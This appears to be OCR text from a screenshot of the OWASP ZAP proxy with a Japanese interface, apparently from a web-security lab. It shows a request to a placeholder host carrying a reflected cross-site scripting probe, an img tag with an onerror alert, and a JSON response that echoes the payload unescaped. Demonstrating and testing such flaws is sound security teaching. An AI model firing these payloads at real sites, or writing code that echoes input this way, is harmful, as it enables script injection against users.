 無題セッション - 20190107-015443 - OWASP ZAP 2.7.0
ファイル 編集 表示 ポリシー レポート ツール オンライン ヘルプ
標準モード
サイト
クイック スタート
リクエスト
レスポンス
デフォルトビュー
デフォルトビュー
コンテキスト
既定コンテキスト
サイト
GET http://example.jp/4g/4g-011a.php/a.html?zip=%3Cimg+src=1+onerror=alert(document.domain)%3E HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://example.jp/4g/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: example.jp
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 07 Jan 2019 04:33:10 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
X-UA-Compatible: IE=edge
{"message":
"¥u90f5¥u4fbf¥u756a¥u53f7¥u304c¥u898b¥u3064¥u304b¥u308a¥u307e¥u305b¥u3093
<img src=1 onerror=alert(document.domain)>"}
履歴
検索
アラート
アウトプット
フィルタ:オフ
エクスポート
Id リクエスト日時 メソッド URL ステータスコード ステータスコー... ラウンドトリップ... レスポン... 検出... ... ...
18 19/01/07 4:33:09 GET http://example.jp/4g/4g-011a.php/a.html?zip=%3Cimg+src=1+onerror=alert(document.domain)... 200 OK 28 ms 129 bytes Low J...
アラート 0 0 1 0 現在のスキャン 0 0 0 0 0 0